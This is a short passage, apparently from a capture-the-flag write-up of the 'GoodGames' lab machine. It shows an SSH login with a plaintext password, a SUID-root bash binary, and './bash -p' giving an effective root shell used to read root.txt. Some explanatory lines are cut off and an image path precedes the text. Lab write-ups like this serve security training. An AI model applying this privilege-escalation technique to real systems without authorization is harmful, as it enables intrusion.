 # ssh augustus@172.19.0.1
augustus@172.19.0.1's password: superadministrator
<SNIP>
augustus@GoodGames:~$ ls -la bash
ls -la bash
-rwsr-xr-x 1 root root 1168776 Nov  5 20:09 bash
e permissions are reflected on the host system and the duplicate Bash now has SUID
rmissions. Execute ./bash -p and spawn a shell with the effective UID of root.
augustus@GoodGames:~$ ./bash -p
./bash -p
bash-5.0# id
id
uid=1000(augustus) gid=1000(augustus) euid=0(root)
groups=1000(augustus)
bash-5.0# cd /root
cd /root
bash-5.0# wc root.txt
wc root.txt
 1  1 40 root.txt